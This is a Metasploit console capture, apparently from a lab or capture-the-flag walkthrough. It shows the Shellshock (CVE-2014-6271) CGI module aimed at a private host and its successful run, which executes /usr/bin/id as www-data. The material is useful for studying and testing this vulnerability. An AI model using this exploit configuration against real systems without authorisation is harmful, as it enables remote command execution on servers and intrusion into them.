 msf6 auxiliary(scanner/http/apache_mod_cgi_bash_env) > show options
Module options (auxiliary/scanner/http/apache_mod_cgi_bash_env):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
CMD        /usr/bin/id      yes       Command to run (absolute paths required)
CVE        CVE-2014-6271    yes       CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER     User-Agent       yes       HTTP header to use
METHOD     GET              yes       HTTP method to use
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     192.168.191.87   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /cgi-bin/test    yes       Path to CGI script
THREADS    1                yes       The number of concurrent threads (max one per host)
VHOST                       no        HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/apache_mod_cgi_bash_env) > run
[+] uid=33(www-data) gid=33(www-data) groups=33(www-data)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed